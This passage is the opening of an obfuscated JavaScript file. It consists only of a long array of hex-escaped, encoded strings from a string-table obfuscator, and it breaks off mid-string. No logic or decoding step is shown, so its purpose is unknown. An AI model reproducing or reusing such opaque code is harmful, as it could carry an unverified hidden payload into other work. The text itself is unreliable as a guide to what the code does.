var _0x521f=['\x77\x6f\x62\x43\x69\x4d\x4f\x6f\x4f\x45\x6e\x44\x6a\x69\x67\x79\x77\x34\x64\x72\x77\x34\x51\x73\x77\x37\x77\x3d','\x45\x38\x4f\x43\x77\x37\x48\x43\x71\x63\x4f\x54\x4f\x77\x3d\x3d','\x77\x71\x50\x44\x71\x4d\x4b\x5a\x42\x73\x4f\x41\x77\x71\x70\x59\x54\x43\x54\x43\x73\x6c\x49\x6b\x61\x46\x6a\x43\x70\x55\x46\x48\x77\x70\x55\x3d','\x77\x35\x45\x56\x55\x38\x4f\x63\x77\x72\x6b\x3d','\x54\x73\x4b\x6d\x4f\x77\x3d\x3d','\x53\x47\x6b\x57\x77\x37\x46\x33\x77\x6f\x48\x44\x6c\x53\x70\x49\x77\x34\x48\x43\x73\x32\x77\x76\x77\x37\x54\x43\x67\x63\x4f\x78\x4e\x51\x3d\x3d','\x50\x38\x4b\x32\x77\x6f\x56\x73\x44\x46\x58\x44\x6e\x63\x4b\x42','\x56\x38\x4b\x67\x77\x6f\x37\x44\x76\x73\x4f\x44\x77\x71\x37\x44\x76\x63\x4f\x54\x77\x6f\x4e\x4e\x77\x71\x44\x44\x6a\x32\x30\x6a\x77\x34\x67\x55\x58\x63\x4b\x37','\x77\x71\x66\x44\x74\x4d\x4b\x44\x4a\x38\x4f\x4e\x77\x71\x64\x2f\x56\x77\x3d\x3d','\x77\x36\x35\x46\x4f\x4d\x4f\x75\x53\x52\x44\x43\x6a\x7a\x6a\x43\x6e\x31\x72\x44\x6f\x63\x4f\x30\x77\x36\x33\x44\x6f\x42\x30\x3d','\x77\x35\x66\x44\x6e\x73\x4f\x77\x4e\x73\x4f\x4b','\x77\x37\x70\x31\x47\x4d\x4b\x68\x77\x35\x66\x44\x69\x63\x4f\x48\x77\x35\x62\x44\x67\x6e\x77\x6b\x42\x41\x46\x76\x62\x63\x4b\x33\x77\x72\x62\x44\x68\x38\x4f\x52\x77\x70\x6b\x3d','\x4b\x4d\x4b\x59\x77\x71\x38\x2b\x66\x73\x4b\x6f','\x77\x6f\x6e\x44\x6d\x38\x4b\x36\x77\x36\x6a\x44\x74\x6a\x35\x73\x77\x6f\x72\x43\x70\x46\x30\x3d','\x77\x37\x70\x45\x77\x36\x5a\x53\x77\x70\x66\x44\x75\x56\x66\x44\x6a\x57\x4d\x42\x66\x58\x44\x44\x6f\x73\x4f\x59\x4c\x77\x44\x44\x69\x6c\x58\x43\x75\x52\x5a\x69\x47\x38\x4f\x75','\x77\x71\x7a\x43\x6b\x67\x55\x36\x77\x6f\x38\x3d','\x77\x37\x54\x44\x70\x73\x4b\x66','\x59\x38\x4b\x6e\x4d\x38\x4b\x45\x77\x70\x62\x44\x67\x6c\x37\x44\x6b\x77\x3d\x3d','\x41\x73\x4b\x43\x77\x71\x77\x6f\x61\x63\x4b\x76\x77\x71\x44\x44\x6a\x38\x4f\x41\x54\x68\x35\x34\x62\x4d\x4f\x42\x77\x35\x54\x44\x6e\x73\x4b\x61\x77\x70\x6a\x44\x68\x73\x4b\x6f\x43\x42\x72\x44\x67\x63\x4b\x37\x48\x73\x4f\x56','\x77\x37\x58\x43\x72\x69\x37\x43\x69\x6d\x55\x3d','\x77\x6f\x54\x44\x67\x63\x4b\x35\x77\x36\x54\x44\x74\x69\x39\x5a','\x77\x36\x6a\x44\x76\x53\x44\x44\x70\x67\x3d\x3d','\x77\x36\x33\x44\x72\x54\x54\x44\x74\x78\x64\x67\x41\x51\x3d\x3d','\x77\x36\x72\x44\x6b\x73\x4f\x48\x63\x4d\x4b\x34\x41\x41\x2f\x43\x6d\x69\x35\x2b\x77\x35\x6b\x72\x77\x36\x72\x44\x6f\x73\x4f\x73\x56\x6e\x45\x75\x77\x36\x62\x43\x73\x51\x3d\x3d','\x77\x70\x7a\x44\x6c\x63\x4b\x34\x77\x37\x50\x44\x74\x67\x3d\x3d','\x4c\x47\x66\x44\x75\x67\x3d\x3d','\x47\x63\x4f\x50\x77\x36\x7a\x43\x76\x38\x4f\x56\x48\x38\x4f\x2f\x4b\x31\x4e\x6f','\x54\x73\x4b\x6f\x77\x70\x62\x44\x73\x38\x4f\x4c\x77\x72\x6a\x43\x70\x38\x4f\x54\x77\x6f\x51\x58\x77\x71\x62\x44\x6a\x56\x41\x46\x77\x34\x30\x53\x52\x73\x4b\x38\x63\x79\x52\x42','\x50\x63\x4b\x34\x77\x72\x70\x74\x47\x77\x3d\x3d','\x4f\x38\x4f\x55\x53\x77\x3d\x3d','\x55\x79\x6e\x44\x69\x31\x6c\x4b\x77\x72\x42\x38\x66\x73\x4f\x32\x77\x37\x64\x71','\x43\x41\x62\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x74\x62\x6b\x58\x43\x6a\x47\x4c\x44\x74\x63\x4b\x62\x64\x6e\x42\x76\x66\x69\x50\x44\x69\x53\x45\x43\x47\x38\x4f\x4f\x77\x35\x6e\x44\x75\x73\x4f\x75\x57\x55\x6a\x44\x70\x77\x3d\x3d','\x77\x6f\x74\x35\x77\x35\x33\x44\x68\x73\x4b\x35\x51\x77\x3d\x3d','\x59\x38\x4f\x67\x43\x73\x4b\x51\x56\x57\x76\x43\x76\x38\x4b\x44\x77\x37\x63\x62\x77\x36\x6f\x6a\x50\x63\x4f\x32\x77\x72\x4d\x5a\x77\x36\x54\x43\x74\x4d\x4b\x70\x52\x4d\x4f\x59','\x77\x71\x33\x43\x6d\x67\x63\x72\x77\x6f\x58\x43\x70\x63\x4b\x43\x77\x6f\x62\x43\x76\x63\x4b\x2f\x77\x35\x30\x65\x77\x72\x56\x47\x77\x71\x6e\x44\x6f\x63\x4f\x4c\x4d\x33\x58\x43\x67\x38\x4f\x61\x77\x70\x76\x43\x73\x42\x6f\x79\x77\x34\x6e\x43\x69\x53\x7a\x43\x67\x67\x3d\x3d','\x64\x38\x4b\x49\x47\x38\x4b\x39\x65\x73\x4b\x42\x77\x35\x6c\x71\x51\x32\x44\x43\x72\x51\x3d\x3d','\x42\x57\x37\x43\x67\x56\x49\x35\x77\x36\x67\x7a\x43\x41\x3d\x3d','\x4e\x4d\x4f\x56\x77\x37\x66\x43\x74\x73\x4f\x43\x4b\x63\x4f\x34\x5a\x31\x4e\x35\x54\x6b\x72\x43\x6b\x38\x4f\x66\x62\x4d\x4f\x78\x77\x71\x62\x43\x6f\x78\x6b\x38\x77\x71\x4e\x6a\x66\x73\x4f\x2f\x77\x72\x74\x37\x55\x30\x33\x44\x68\x68\x55\x68\x64\x63\x4b\x6c\x77\x37\x4d\x69\x62\x38\x4b\x51\x53\x38\x4f\x79\x54\x63\x4b\x4e\x77\x36\x76\x44\x76\x57\x6b\x6d\x44\x38\x4b\x4b\x62\x48\x72\x43\x74\x69\x58\x43\x6a\x47\x78\x64\x77\x6f\x49\x77\x77\x37\x50\x43\x6a\x44\x6f\x45\x77\x36\x55\x69\x77\x37\x76\x44\x74\x38\x4f\x2f\x77\x71\x68\x30\x77\x70\x64\x6b\x61\x56\x4e\x4c\x46\x4d\x4f\x74\x77\x34\x76\x44\x76\x4d\x4f\x52\x64\x41\x4c\x44\x6b\x63\x4f\x56\x77\x37\x31\x55\x77\x34\x55\x3d','\x47\x38\x4f\x67\x4c\x54\x74\x50','\x77\x70\x63\x65\x41\x41\x3d\x3d','\x49\x38\x4b\x55\x58\x41\x3d\x3d','\x77\x72\x66\x43\x6f\x4d\x4b\x4a\x77\x36\x78\x61\x77\x70\x54\x44\x74\x6c\x68\x36','\x77\x35\x45\x52\x54\x63\x4f\x61\x77\x72\x58\x43\x6d\x52\x35\x54','\x77\x34\x6a\x43\x67\x4d\x4f\x75\x77\x71\x44\x43\x75\x4d\x4b\x6e\x77\x6f\x2f\x44\x68\x77\x3d\x3d','\x53\x4d\x4b\x6e\x77\x72\x6b\x6b','\x58\x63\x4b\x75\x77\x70\x76\x44\x6f\x73\x4f\x4a\x77\x71\x72\x44\x70\x38\x4f\x49\x77\x35\x38\x48\x77\x71\x7a\x44\x6e\x47\x30\x4e\x77\x34\x45\x62\x57\x73\x4b\x46\x49\x58\x30\x55','\x41\x45\x66\x44\x6d\x47\x55\x71','\x43\x63\x4f\x75\x49\x6a\x74\x48\x77\x35\x72\x44\x75\x73\x4b\x76\x77\x72\x4c\x44\x6d\x63\x4f\x58\x77\x34\x73\x3d','\x77\x36\x56\x53\x4c\x38\x4f\x72\x41\x41\x58\x43\x6c\x41\x54\x43\x6d\x51\x62\x44\x70\x38\x4f\x70\x77\x36\x6e\x43\x75\x45\x45\x42\x77\x35\x2f\x43\x6e\x79\x67\x58\x59\x6d\x45\x3d','\x42\x32\x44\x43\x76\x6c\x4d\x75','\x77\x72\x62\x43\x6f\x63\x4b\x2b\x77\x37\x31\x4f\x77\x70\x54\x44\x74\x6c\x6f\x3d','\x4e\x4d\x4b\x4b\x77\x36\x31\x49\x77\x6f\x4c\x43\x68\x67\x3d\x3d','\x57\x73\x4f\x6b\x48\x73\x4b\x2b\x66\x6c\x6a\x43\x72\x73\x4b\x43\x77\x36\x46\x51\x77\x37\x73\x6c\x50\x63\x4f\x2f\x77\x70\x55\x56\x77\x37\x37\x43\x71\x63\x4b\x6a\x55\x73\x4b\x43\x44\x58\x4a\x77','\x77\x37\x58\x44\x75\x54\x58\x44\x6f\x42\x63\x3d','\x77\x71\x66\x44\x71\x38\x4b\x59\x43\x73\x4f\x45\x77\x71\x56\x34\x54\x53\x4c\x43\x72\x77\x3d\x3d','\x77\x36\x5a\x67\x47\x67\x3d\x3d','\x4b\x63\x4b\x46\x77\x72\x41\x6b\x61\x63\x4b\x2b\x77\x35\x72\x44\x6e\x63\x4f\x56\x55\x67\x3d\x3d','\x4b\x38\x4b\x56\x77\x71\x67\x75\x66\x73\x4b\x79\x77\x36\x48\x44\x69\x67\x3d\x3d','\x48\x73\x4f\x69\x4d\x79\x74\x50\x77\x35\x48\x43\x75\x73\x4b\x73\x77\x70\x62\x44\x6b\x73\x4f\x48\x77\x34\x59\x3d','\x53\x73\x4b\x34\x77\x71\x56\x79\x77\x71\x49\x3d','\x77\x70\x6e\x44\x6c\x38\x4b\x6d\x77\x36\x50\x44\x74\x6a\x4d\x32\x77\x6f\x76\x43\x72\x6c\x72\x43\x76\x57\x41\x6d','\x77\x72\x51\x76\x77\x34\x4c\x43\x71\x32\x30\x3d','\x77\x36\x68\x42\x4a\x38\x4f\x67\x52\x67\x55\x3d','\x77\x37\x39\x4b\x56\x6a\x46\x4a','\x77\x71\x48\x44\x76\x4d\x4b\x66\x46\x38\x4f\x56\x77\x72\x55\x3d','\x77\x34\x49\x62\x58\x73\x4f\x5a\x77\x72\x58\x43\x71\x53\x5a\x46\x61\x4d\x4b\x75\x57\x45\x4d\x54\x4a\x58\x4c\x43\x6d\x67\x3d\x3d','\x4e\x63\x4f\x52\x5a\x77\x76\x44\x6f\x38\x4f\x47\x77\x71\x72\x44\x6f\x56\x4a\x4a\x51\x38\x4b\x43\x59\x6e\x67\x57','\x77\x37\x78\x59\x77\x70\x2f\x43\x6a\x6a\x7a\x43\x6d\x41\x3d\x3d','\x47\x67\x44\x43\x70\x4d\x4f\x6a\x42\x63\x4b\x59\x4d\x6e\x33\x43\x6e\x6e\x50\x44\x6c\x38\x4b\x6c\x59\x48\x78\x79\x61\x69\x66\x44\x6a\x79\x73\x45\x47\x63\x4f\x2f','\x48\x48\x6b\x75\x50\x4d\x4b\x39\x52\x77\x3d\x3d','\x46\x4d\x4f\x75\x58\x63\x4f\x50\x77\x37\x4c\x44\x68\x38\x4f\x76\x77\x70\x4d\x63\x57\x38\x4b\x78\x43\x51\x76\x43\x67\x38\x4b\x31\x77\x34\x4e\x31\x51\x6d\x77\x3d','\x77\x37\x77\x48\x61\x63\x4f\x2f\x59\x73\x4b\x49','\x42\x44\x67\x53\x77\x37\x62\x43\x67\x41\x56\x66\x61\x78\x33\x44\x74\x73\x4f\x76\x77\x70\x6f\x3d','\x4d\x7a\x7a\x44\x71\x53\x35\x48\x59\x73\x4f\x63\x4a\x73\x4b\x4f\x77\x70\x44\x43\x6f\x47\x72\x44\x69\x73\x4b\x64\x77\x70\x59\x51\x77\x35\x30\x62\x47\x63\x4b\x6c\x59\x32\x2f\x43\x74\x73\x4b\x4a\x77\x72\x52\x49\x77\x37\x49\x48\x77\x34\x34\x3d','\x63\x73\x4b\x34\x77\x72\x45\x3d','\x77\x72\x37\x44\x6e\x73\x4f\x42\x4d\x73\x4b\x6f\x63\x73\x4f\x41\x77\x37\x5a\x48','\x49\x38\x4b\x42\x77\x72\x41\x6b\x62\x63\x4b\x36\x77\x37\x72\x44\x69\x38\x4f\x58\x47\x52\x30\x38\x62\x73\x4f\x50\x77\x35\x50\x44\x6c\x4d\x4b\x47\x77\x34\x48\x43\x67\x38\x4f\x6a\x43\x68\x6a\x44\x6d\x38\x4b\x30\x56\x38\x4b\x41\x77\x72\x67\x3d','\x77\x72\x54\x43\x72\x38\x4b\x42\x77\x37\x78\x5a','\x66\x38\x4b\x71\x4b\x4d\x4b\x45\x77\x6f\x72\x44\x6a\x55\x6f\x3d','\x41\x38\x4b\x48\x55\x38\x4b\x55\x41\x44\x6f\x3d','\x41\x55\x2f\x44\x6d\x6e\x51\x67\x4c\x7a\x72\x44\x74\x73\x4b\x4b\x77\x35\x48\x44\x73\x73\x4f\x4f\x77\x6f\x66\x44\x6e\x58\x70\x52\x62\x41\x3d\x3d','\x62\x7a\x55\x36\x55\x4d\x4f\x77\x77\x6f\x34\x3d','\x77\x6f\x33\x44\x6d\x4d\x4b\x37\x77\x36\x54\x44\x73\x6a\x46\x4d\x77\x6f\x76\x43\x6f\x6b\x41\x3d','\x77\x36\x35\x46\x4f\x4d\x4f\x75\x53\x52\x44\x43\x6a\x7a\x6a\x43\x6e\x31\x72\x44\x75\x38\x4f\x30\x77\x36\x76\x44\x6f\x69\x6c\x49\x77\x35\x62\x43\x6c\x44\x49\x30\x64\x33\x30\x38\x77\x72\x54\x44\x6d\x38\x4b\x6f\x77\x36\x35\x78\x77\x37\x37\x43\x71\x63\x4b\x77\x47\x42\x50\x44\x72\x63\x4f\x44\x4e\x6e\x76\x44\x73\x67\x49\x3d','\x77\x36\x77\x4d\x5a\x63\x4f\x2b\x56\x38\x4b\x63\x77\x37\x63\x6a\x77\x71\x6c\x38\x4e\x54\x33\x44\x6e\x77\x3d\x3d','\x77\x71\x41\x38\x77\x34\x2f\x43\x73\x47\x77\x45','\x4f\x73\x4b\x64\x77\x36\x4a\x42\x77\x70\x49\x3d','\x77\x36\x35\x46\x4f\x4d\x4f\x75\x53\x52\x44\x43\x6a\x7a\x6a\x43\x6e\x31\x72\x44\x75\x38\x4f\x30\x77\x36\x76\x44\x6f\x69\x6c\x49\x77\x35\x62\x43\x6c\x44\x49\x30\x64\x33\x30\x38\x77\x72\x54\x44\x6d\x38\x4b\x6f\x77\x36\x35\x78\x77\x37\x37\x43\x71\x63\x4b\x77\x47\x52\x50\x44\x72\x63\x4f\x44\x4e\x6e\x76\x44\x73\x67\x49\x3d','\x53\x38\x4b\x77\x77\x71\x31\x7a\x77\x71\x38\x3d','\x77\x71\x2f\x43\x67\x41\x77\x39\x77\x71\x76\x43\x74\x63\x4f\x4a\x77\x6f\x76\x43\x70\x73\x4b\x56\x77\x34\x38\x65\x77\x71\x59\x3d','\x61\x44\x38\x79\x54\x63\x4f\x67\x77\x6f\x34\x3d','\x58\x38\x4b\x6a\x77\x71\x42\x6f\x77\x71\x34\x3d','\x55\x38\x4b\x77\x77\x72\x64\x76\x77\x71\x30\x55\x77\x35\x30\x62\x77\x70\x58\x43\x72\x48\x73\x65\x77\x36\x54\x43\x6b\x53\x37\x44\x69\x42\x66\x44\x6a\x38\x4f\x6c\x77\x71\x46\x4a\x65\x56\x52\x67\x4f\x38\x4b\x32\x77\x35\x31\x4e\x77\x37\x34\x33\x77\x6f\x58\x44\x6e\x38\x4b\x53\x58\x63\x4f\x4c\x77\x72\x76\x44\x73\x46\x72\x44\x6d\x77\x3d\x3d','\x77\x70\x2f\x44\x68\x38\x4b\x78\x77\x37\x54\x44\x6b\x6a\x70\x39\x77\x6f\x33\x43\x76\x33\x66\x43\x75\x33\x77\x7a','\x64\x73\x4b\x56\x46\x4d\x4b\x67\x61\x73\x4b\x41','\x46\x4d\x4f\x49\x77\x37\x6e\x43\x74\x4d\x4f\x44','\x49\x68\x41\x67\x77\x35\x76\x43\x6f\x69\x70\x30\x52\x79\x50\x43\x6d\x63\x4f\x4d\x77\x71\x58\x44\x68\x63\x4f\x31\x48\x52\x50\x43\x6b\x41\x39\x77\x77\x34\x7a\x43\x73\x53\x66\x43\x76\x6d\x33\x43\x70\x52\x76\x43\x67\x73\x4b\x65\x77\x37\x4e\x58\x77\x34\x6e\x43\x6f\x69\x44\x44\x73\x73\x4f\x6a\x77\x36\x49\x67\x77\x34\x55\x33\x66\x77\x77\x45\x77\x72\x46\x61\x46\x6c\x59\x3d','\x4c\x54\x48\x44\x71\x69\x42\x4a\x62\x63\x4f\x62','\x77\x6f\x2f\x43\x70\x38\x4b\x4f\x77\x37\x74\x54\x77\x6f\x37\x44\x74\x31\x74\x71\x77\x34\x33\x43\x70\x63\x4b\x77\x77\x6f\x77\x6d\x77\x70\x62\x43\x6b\x46\x62\x44\x76\x4d\x4b\x30\x49\x6d\x56\x49\x77\x35\x45\x33\x5a\x51\x3d\x3d','\x77\x37\x70\x45\x77\x36\x5a\x53\x77\x70\x66\x44\x75\x56\x66\x44\x6a\x57\x4d\x42\x63\x32\x50\x44\x72\x63\x4f\x4a\x50\x77\x3d\x3d','\x62\x63\x4b\x30\x50\x4d\x4b\x56\x77\x6f\x59\x3d','\x45\x51\x37\x43\x68\x63\x4f\x76\x41\x4d\x4b\x37\x4e\x48\x33\x43\x6d\x79\x37\x44\x68\x38\x4b\x6b\x51\x57\x64\x41\x66\x53\x50\x44\x6c\x54\x77\x6f\x48\x63\x4f\x35\x77\x35\x66\x43\x75\x73\x4f\x33\x55\x31\x4c\x44\x75\x73\x4b\x6b\x4b\x51\x3d\x3d','\x43\x68\x7a\x43\x6c\x73\x4f\x30\x4a\x73\x4b\x39\x4a\x58\x7a\x43\x6e\x55\x54\x44\x6b\x38\x4b\x6a\x52\x51\x3d\x3d','\x77\x34\x50\x44\x69\x4d\x4b\x7a\x77\x34\x37\x44\x76\x42\x34\x3d','\x77\x72\x4c\x44\x76\x63\x4b\x2b\x53\x73\x4f\x74\x77\x72\x45\x38\x57\x73\x4f\x4d\x77\x35\x44\x44\x6a\x63\x4b\x71\x77\x72\x2f\x44\x74\x73\x4b\x72\x41\x63\x4f\x75\x66\x73\x4b\x58\x62\x38\x4b\x4a\x4a\x6d\x70\x71\x77\x72\x39\x2f\x4f\x78\x34\x64\x59\x63\x4f\x54\x61\x41\x3d\x3d','\x54\x38\x4b\x67\x77\x70\x54\x44\x6f\x73\x4f\x42','\x66\x7a\x34\x32\x55\x63\x4f\x46\x77\x70\x6f\x4b\x77\x34\x66\x44\x73\x53\x33\x43\x6c\x73\x4f\x58\x4d\x41\x3d\x3d','\x48\x63\x4f\x74\x49\x44\x70\x4d\x77\x35\x44\x44\x70\x73\x4b\x32','\x77\x37\x4e\x6a\x4b\x6a\x48\x44\x6d\x51\x6c\x49\x77\x72\x62\x43\x6e\x4d\x4b\x79\x61\x45\x54\x44\x6c\x63\x4b\x64\x77\x34\x41\x66\x50\x73\x4b\x64\x77\x71\x78\x34\x65\x6b\x4c\x44\x71\x7a\x68\x4d\x77\x36\x48\x43\x74\x4d\x4f\x38','\x66\x4d\x4b\x32\x4d\x63\x4b\x4b\x77\x70\x63\x3d','\x51\x4d\x4f\x55\x77\x37\x76\x44\x72\x67\x3d\x3d','\x4d\x73\x4f\x4b\x61\x52\x6f\x3d','\x77\x71\x48\x43\x76\x4d\x4b\x49\x77\x36\x68\x49\x77\x70\x6a\x44\x6e\x56\x46\x37\x77\x6f\x44\x43\x68\x63\x4b\x36\x77\x70\x38\x3d','\x4d\x63\x4b\x43\x77\x36\x51\x3d','\x77\x70\x31\x7a\x77\x35\x63\x3d','\x54\x63\x4b\x54\x46\x77\x3d\x3d','\x59\x73\x4b\x2f\x77\x6f\x38\x6a\x61\x63\x4b\x36\x77\x37\x37\x44\x6c\x38\x4f\x51\x57\x77\x77\x50\x53\x63\x4f\x4e\x77\x34\x6e\x44\x6c\x63\x4b\x41\x77\x70\x33\x43\x6a\x4d\x4f\x6a\x57\x79\x7a\x44\x75\x4d\x4b\x58\x4a\x38\x4f\x70\x77\x34\x7a\x43\x69\x69\x66\x44\x73\x38\x4b\x32\x77\x70\x50\x44\x6e\x73\x4b\x62','\x77\x6f\x6e\x44\x70\x63\x4b\x43\x44\x41\x3d\x3d','\x48\x38\x4f\x67\x4c\x79\x70\x46\x77\x35\x49\x3d','\x47\x4d\x4b\x74\x77\x70\x41\x3d','\x77\x71\x72\x43\x68\x68\x6f\x6e','\x77\x6f\x41\x47\x48\x41\x3d\x3d','\x4d\x7a\x58\x44\x73\x67\x3d\x3d','\x45\x51\x66\x43\x6e\x67\x3d\x3d','\x77\x72\x70\x67\x41\x63\x4b\x62\x77\x34\x54\x44\x6d\x73\x4f\x61\x77\x35\x66\x44\x6c\x33\x70\x75','\x77\x72\x59\x38\x42\x58\x58\x44\x6c\x31\x45\x58\x77\x71\x30\x3d','\x77\x36\x74\x61\x77\x36\x41\x3d','\x55\x44\x6e\x44\x6b\x56\x74\x4d\x77\x70\x41\x3d','\x77\x37\x42\x52\x50\x63\x4f\x76','\x77\x36\x46\x31\x41\x41\x3d\x3d','\x77\x70\x66\x44\x76\x4d\x4b\x36','\x77\x36\x6e\x43\x6f\x73\x4f\x34\x77\x71\x4c\x44\x70\x73\x4f\x2f\x77\x34\x72\x43\x6a\x54\x58\x44\x71\x51\x48\x44\x68\x73\x4b\x51\x77\x36\x44\x43\x71\x38\x4b\x42\x77\x71\x39\x53\x77\x72\x54\x43\x6b\x57\x44\x44\x70\x38\x4b\x73\x58\x63\x4f\x53\x57\x58\x66\x44\x76\x73\x4f\x6f\x64\x67\x6b\x54\x41\x51\x70\x69\x45\x4d\x4f\x5a\x77\x37\x37\x43\x6e\x63\x4b\x6a','\x55\x4d\x4f\x38\x77\x72\x78\x30\x55\x63\x4b\x74\x77\x70\x54\x44\x6d\x48\x72\x43\x6c\x68\x67\x54\x44\x4d\x4f\x75\x54\x55\x58\x43\x6f\x6a\x4c\x44\x76\x47\x44\x44\x68\x51\x33\x43\x6a\x33\x63\x6c\x4c\x55\x45\x47\x77\x34\x2f\x44\x76\x7a\x48\x43\x6f\x47\x58\x43\x69\x38\x4f\x39\x77\x72\x59\x4e\x77\x36\x62\x43\x6f\x69\x51\x33\x4a\x58\x37\x44\x6d\x63\x4b\x46\x77\x35\x78\x48\x77\x6f\x49\x67\x77\x6f\x64\x79\x4b\x31\x2f\x43\x73\x41\x41\x7a\x77\x6f\x49\x4b\x77\x70\x33\x43\x74\x6b\x37\x43\x6d\x63\x4f\x79\x77\x70\x45\x54','\x53\x73\x4b\x6e\x77\x72\x6f\x3d','\x77\x37\x77\x63\x53\x67\x3d\x3d','\x77\x6f\x76\x44\x6c\x4d\x4b\x38','\x77\x71\x77\x52\x49\x67\x3d\x3d','\x58\x48\x49\x64\x77\x37\x52\x73\x77\x70\x50\x43\x76\x6a\x4a\x43\x77\x37\x2f\x43\x6f\x6e\x41\x79','\x77\x72\x72\x44\x6d\x73\x4f\x4c','\x54\x48\x49\x62','\x4e\x73\x4b\x48\x77\x36\x34\x3d','\x77\x70\x48\x43\x75\x73\x4f\x56\x77\x72\x33\x43\x73\x73\x4b\x70\x77\x70\x48\x44\x68\x77\x50\x44\x76\x53\x54\x44\x72\x38\x4b\x30\x77\x72\x4c\x44\x71\x4d\x4b\x41\x77\x36\x30\x58\x77\x37\x7a\x44\x6a\x54\x76\x44\x6f\x63\x4f\x50\x4c\x4d\x4f\x43\x54\x77\x6e\x43\x6b\x38\x4f\x66\x4c\x6b\x68\x50\x45\x6c\x55\x3d','\x50\x79\x6e\x44\x73\x43\x59\x3d','\x77\x72\x37\x44\x6b\x73\x4f\x66\x4a\x4d\x4b\x64\x62\x4d\x4f\x56','\x77\x34\x4c\x44\x69\x4d\x4b\x32','\x4f\x73\x4b\x4a\x77\x71\x67\x70\x5a\x63\x4b\x73','\x43\x38\x4b\x4e\x58\x73\x4b\x47\x47\x54\x66\x43\x6d\x4d\x4f\x6a','\x41\x41\x63\x33','\x77\x6f\x6e\x44\x6d\x38\x4b\x36\x77\x37\x58\x44\x76\x44\x46\x39','\x56\x38\x4f\x4f\x77\x37\x44\x44\x71\x67\x63\x4a\x77\x6f\x50\x43\x6f\x44\x73\x3d','\x56\x38\x4f\x71\x42\x73\x4b\x6b\x64\x6c\x58\x43\x76\x77\x3d\x3d','\x56\x63\x4b\x75\x77\x70\x38\x3d','\x77\x37\x70\x45\x77\x36\x5a\x53\x77\x70\x66\x44\x75\x56\x66\x44\x6a\x57\x4d\x3d','\x77\x36\x42\x32\x77\x37\x66\x43\x6f\x63\x4b\x35\x4f\x4d\x4b\x68\x77\x37\x4c\x43\x72\x63\x4b\x6a\x77\x72\x34\x45\x77\x6f\x4e\x5a\x4c\x41\x72\x43\x6c\x48\x63\x3d','\x77\x36\x72\x44\x68\x73\x4b\x6c\x77\x34\x49\x3d','\x61\x4d\x4b\x6a\x4b\x63\x4b\x33\x77\x6f\x72\x44\x6a\x6c\x77\x3d','\x61\x43\x48\x43\x72\x54\x73\x58\x66\x38\x4b\x65\x4e\x63\x4f\x50\x77\x34\x4c\x44\x76\x48\x2f\x43\x6b\x38\x4b\x45\x77\x37\x49\x3d','\x43\x6e\x45\x72\x4a\x73\x4b\x39','\x77\x35\x59\x6d\x62\x67\x3d\x3d','\x50\x73\x4b\x36\x62\x73\x4b\x66\x77\x35\x62\x44\x6e\x77\x76\x44\x69\x73\x4b\x46\x77\x71\x59\x37\x47\x38\x4f\x46\x49\x54\x6e\x44\x76\x78\x38\x3d','\x5a\x38\x4b\x58\x47\x63\x4b\x6e\x65\x67\x3d\x3d','\x56\x38\x4f\x74\x43\x63\x4b\x6c\x57\x45\x30\x3d','\x4a\x38\x4b\x37\x5a\x51\x3d\x3d','\x77\x35\x48\x44\x75\x38\x4f\x68','\x77\x36\x4e\x4d\x4c\x38\x4f\x31\x62\x52\x37\x43\x6e\x7a\x4c\x43\x72\x41\x41\x3d','\x77\x72\x76\x44\x76\x73\x4b\x2b','\x5a\x6c\x44\x44\x6d\x38\x4f\x45\x50\x78\x63\x3d','\x77\x70\x37\x43\x70\x38\x4f\x37','\x77\x34\x51\x63\x58\x73\x4f\x62\x77\x70\x33\x43\x67\x67\x3d\x3d','\x77\x35\x52\x64\x77\x35\x55\x3d','\x4f\x38\x4f\x32\x77\x36\x38\x3d','\x49\x73\x4f\x50\x77\x34\x73\x3d','\x77\x36\x70\x75\x4c\x41\x3d\x3d','\x57\x6b\x34\x42','\x46\x55\x37\x44\x6c\x57\x49\x4f\x4c\x41\x3d\x3d','\x77\x72\x78\x31\x77\x35\x41\x3d','\x77\x71\x63\x41\x77\x35\x63\x3d','\x77\x70\x58\x44\x6a\x73\x4b\x63','\x77\x37\x6c\x4e\x56\x6a\x4e\x68\x51\x77\x3d\x3d','\x77\x37\x35\x65\x44\x41\x3d\x3d','\x77\x37\x70\x49\x77\x70\x66\x43\x6a\x77\x6e\x43\x6e\x77\x3d\x3d','\x44\x52\x76\x43\x6b\x67\x3d\x3d','\x77\x72\x62\x44\x75\x63\x4f\x56','\x47\x6d\x6b\x6d\x50\x63\x4b\x49\x51\x41\x3d\x3d','\x4b\x73\x4f\x50\x51\x67\x3d\x3d','\x49\x73\x4b\x56\x77\x70\x77\x3d','\x59\x56\x4c\x44\x69\x51\x3d\x3d','\x77\x34\x55\x44\x62\x77\x3d\x3d','\x43\x38\x4b\x49\x54\x67\x3d\x3d','\x77\x72\x44\x44\x6e\x38\x4f\x4e\x4a\x63\x4b\x2f\x5a\x4d\x4f\x55\x77\x37\x5a\x31\x77\x34\x77\x3d','\x44\x4d\x4b\x4b\x58\x4d\x4b\x42\x4e\x53\x59\x3d','\x77\x6f\x62\x43\x6c\x4d\x4b\x73','\x41\x4d\x4b\x34\x77\x36\x38\x3d','\x77\x72\x70\x4d\x77\x37\x41\x3d','\x77\x6f\x78\x32\x77\x36\x51\x3d','\x57\x38\x4f\x72\x4f\x51\x3d\x3d','\x4b\x4d\x4b\x78\x77\x72\x64\x71\x50\x30\x67\x3d','\x77\x34\x6f\x53\x53\x77\x3d\x3d','\x51\x63\x4f\x49\x77\x37\x58\x44\x76\x53\x49\x50\x77\x6f\x6e\x43\x6f\x42\x37\x44\x6f\x77\x3d\x3d','\x77\x36\x2f\x44\x70\x63\x4b\x53\x77\x36\x50\x44\x6c\x54\x31\x6a\x4d\x73\x4b\x58\x77\x36\x52\x4f\x5a\x52\x78\x58\x77\x70\x41\x45\x77\x36\x68\x68\x49\x63\x4f\x38\x43\x63\x4b\x6e\x4f\x63\x4f\x6c\x4b\x38\x4b\x65\x77\x34\x76\x44\x70\x47\x39\x4e\x77\x71\x56\x54\x42\x54\x4c\x44\x68\x38\x4f\x4c\x77\x6f\x50\x43\x6a\x38\x4f\x6e\x77\x6f\x52\x59\x56\x68\x68\x49\x52\x45\x76\x43\x6d\x63\x4f\x41\x77\x35\x41\x44\x77\x72\x64\x2f\x77\x71\x6a\x43\x6d\x79\x4d\x30\x77\x71\x44\x44\x6b\x38\x4b\x6b\x77\x70\x44\x43\x73\x43\x5a\x64\x44\x67\x3d\x3d','\x77\x35\x54\x44\x69\x4d\x4f\x39\x49\x63\x4f\x4c\x77\x36\x59\x3d','\x77\x34\x48\